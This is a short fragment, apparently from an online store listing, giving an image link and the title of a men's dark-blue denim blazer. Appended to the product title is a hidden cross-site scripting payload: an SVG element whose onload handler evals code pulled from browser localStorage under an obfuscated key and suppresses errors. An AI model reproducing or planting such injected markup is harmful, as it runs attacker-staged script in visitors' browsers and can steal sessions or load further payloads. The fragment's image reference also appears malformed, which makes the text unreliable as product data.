 Blazer Jeans Masculino - Azul Escuro<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}>